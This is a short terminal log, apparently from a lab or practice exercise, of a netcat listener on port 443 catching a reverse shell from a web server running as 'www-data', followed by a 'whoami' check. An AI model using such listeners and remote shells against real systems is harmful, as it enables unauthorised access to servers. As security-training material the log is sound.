 ❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45540
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@18a250374b3a:/var/www/html$ whaomi
whaomi
bash: whaomi: command not found
www-data@18a250374b3a:/var/www/html$ whoami
whoami
www-data
www-data@18a250374b3a:/var/www/html$
リアル